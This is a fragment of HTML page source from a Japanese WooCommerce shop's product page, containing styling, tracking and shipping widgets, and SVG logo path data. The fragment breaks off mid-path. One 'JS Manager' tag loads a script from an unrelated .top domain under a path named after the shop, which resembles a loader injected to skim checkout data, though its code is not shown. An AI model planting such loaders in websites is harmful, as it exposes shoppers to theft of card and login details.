	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="wp-singular product-template-default single single-product postid-2026308 wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce woocommerce-page woocommerce-no-js iconic-woothumbs-zoa-child ja new_swatch padoption-single-product zoa-child-theme single-gallery-slider single-gallery-vertical is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 